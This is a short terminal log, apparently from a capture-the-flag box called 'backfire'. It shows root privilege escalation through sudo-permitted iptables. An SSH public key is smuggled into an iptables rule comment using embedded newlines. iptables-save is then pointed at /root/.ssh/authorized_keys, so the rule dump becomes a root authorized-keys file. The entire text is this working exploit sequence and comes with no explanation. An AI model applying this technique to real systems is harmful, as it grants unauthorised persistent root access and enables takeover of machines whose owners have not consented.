 sergej@backfire:~$ sudo iptables -A INPUT -i lo -j ACCEPT -m comment --comment $'\nssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILT8IuSd6Yd+0EYj7xgf4TaehIgKblw0TRxyS20ZIoLh sergej@backfire\n'
sergej@backfire:~$ sudo iptables -S
-P INPUT ACCEPT
-P FORWARD ACCEPT
-P OUTPUT ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 5000 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 7096 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -i lo -m comment --comment "
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILT8IuSd6Yd+0EYj7xgf4TaehIgKblw0TRxyS20ZIoLh sergej@backfire
" -j ACCEPT
sergej@backfire:~$ sudo /usr/sbin/iptables-save -f /root/.ssh/authorized_keys